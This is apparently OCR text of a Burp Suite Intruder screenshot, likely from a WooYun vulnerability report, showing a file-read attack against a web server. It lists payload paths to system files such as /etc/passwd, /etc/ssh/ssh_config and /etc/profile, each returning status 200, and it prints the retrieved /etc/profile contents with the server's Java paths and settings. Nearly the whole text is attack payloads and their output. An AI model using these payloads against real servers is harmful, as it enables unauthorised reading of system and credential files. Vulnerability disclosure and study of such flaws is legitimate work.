 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
16 /etc/termcap 200 807453
21 /etc/protocols 200 6456
24 /etc/wgetrc 200 4552
0 200 1924 baseline request
25 /etc/passwd 200 1924
15 /etc/ssh/ssh_config 200 1922
10 /etc/bashrc 200 1785
177 /etc/profile 200 1548
27 /etc/inputrc 200 1105
178 /etc/syslog.conf 200 1041
Request Response
Raw Headers Hex
for i in /etc/profile.d/*.sh ; do
if [ -r "$i" ]; then
. $i
fi
done
unset i
unset pathmunge
export JAVA_HOME=/usr/local/java/jdk1.6.0_18/
export JRE_HOME=/usr/local/java/jdk1.6.0_18/jre
export PATH=$JAVA_HOME/bin:$JRE_HOME/bin:$PATH
export CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar:$JAVA_HOME/lib:$JRE_HOME/lib
ulimit -n 1048576 64bits
www.wooyun.org